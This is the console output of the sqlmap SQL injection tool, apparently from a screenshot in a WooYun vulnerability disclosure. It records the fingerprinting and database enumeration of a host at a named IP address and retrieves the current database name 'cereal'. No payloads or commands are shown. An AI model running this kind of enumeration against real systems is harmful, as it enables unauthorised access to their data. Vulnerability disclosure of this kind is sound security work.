 [14:15:37] [INFO] confirming MySQL
[14:15:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL < 5.0.0
[14:15:37] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[14:15:37] [INFO] fetching number of databases
[14:15:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:15:37] [INFO] retrieved:
[14:15:38] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:15:38] [ERROR] unable to retrieve the number of databases
[14:15:38] [INFO] falling back to current database
[14:15:38] [INFO] fetching current database
[14:15:38] [INFO] retrieved: cereal
available databases [1]:
[*] cereal
[14:15:43] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\sqlmap\sqlmap\Bin\output\220.178.8.155'
[*] shutting down at 14:15:43
www.wooyun.org